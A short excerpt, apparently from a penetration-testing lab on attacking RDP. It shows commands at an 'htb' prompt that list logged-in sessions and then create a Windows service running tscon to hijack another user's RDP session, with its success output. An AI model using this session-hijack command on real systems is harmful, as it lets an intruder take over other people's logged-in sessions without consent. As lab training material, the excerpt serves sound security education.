 Attacking RDP
C:\htb> query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>juurena rdp-tcp#13 1 Active 7 8/25/2021 1:23 AM
lewen rdp-tcp#14 2 Active * 8/25/2021 1:28 AM
C:\htb> sc.exe create sessionhijack binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#13"
[SC] CreateService SUCCESS